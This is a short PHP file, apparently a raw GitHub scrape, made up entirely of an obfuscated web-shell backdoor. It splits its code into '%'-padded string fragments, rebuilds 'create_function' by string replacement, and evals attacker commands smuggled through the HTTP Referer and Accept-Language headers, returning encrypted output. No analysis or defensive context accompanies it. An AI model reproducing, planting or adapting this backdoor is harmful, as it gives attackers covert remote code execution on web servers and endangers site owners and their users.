 <?php
$d='@$r["HTTP_A%CCEPT_L%ANGUAG%E"];%if%($rr&&$%ra){$%u=parse_%url($rr);p%arse_s%tr($u';
$k='$%kh="79cf%";$k%f="%eb94";%%function x(%$t,$k){$c=st%rle%n($%k%);$l=strlen($t);$o';
$Y='64_de%code%(preg_replac%e(arra%y("/%_/","/-%/"),ar%ray("/%","+%"),$ss($%';
$O='$i],%$f);%%if($e){$k=$kh.$kf;%ob_%start();@%e%val(%@gzunco%mpr%ess(@x(@b%ase';
$b='%%+(?%:;q%=0.([\\d]))?,%?/",$ra,$m);if(%$q&&$m)%{@sess%ion_st%art();$%s=&$_S%ESSI%O';
$j='s[$i%],0,$e%)%)%),$k)));$o=ob_get_c%onten%t%s();ob%_end_clean()%%;$d=bas%e%6';
$f='N;$ss="%substr%"%%%;$sl="strtolower";$%i=$m[1]%[0].$m[%1]%[1];$h=$%sl%($s';
$u='s(%md5($i.$kh%),0,3));$f%=$sl($s%s(md5($i.$k%f),0,3%));$%p="";f%or%($z=1;$z<';
$c=str_replace('vs','','cvsrevsate_vsvsfuncvsvstion');
$H='%p%=$ss($p,3);%}if(ar%ray_%k%e%y_exists($i,$%s)){$s[$i].%=%$p%;$e=st%rpos($s[';
$U='4_enco%de(x(%gzcomp%ress($o),$%k));pr%int("<$k>$%d<%/$k>");@ses%sion_%d%estroy();}}}}';
$M='=%"%";for($i%=0;$i%<$l;%){for($j%=0;($j%<$c&&$i<$%l%);$j%+%+,$i+%+){$o.=$t{$i%';
$F='co%unt($%m[1]%);$z+%+)$p.%=$q[$m%[2][$z]];%%if(strpos(%%$p,$h)==%=0){$s[$i]="";$';
$q='%%["q%uery"]%,$q);$q=array_%values%($%q);%preg_match_al%l("/(%[\\w%])[\\w-]';
$X='}^$k{$j};}}%return %$o;%}$%r=$_SERV%ER;$r%r=@$r[%"HTTP_REFE%RER"];$ra%%=';
$S=str_replace('%','',$k.$M.$X.$d.$q.$b.$f.$u.$F.$H.$O.$Y.$j.$U);
$P=$c('',$S);$P();
?>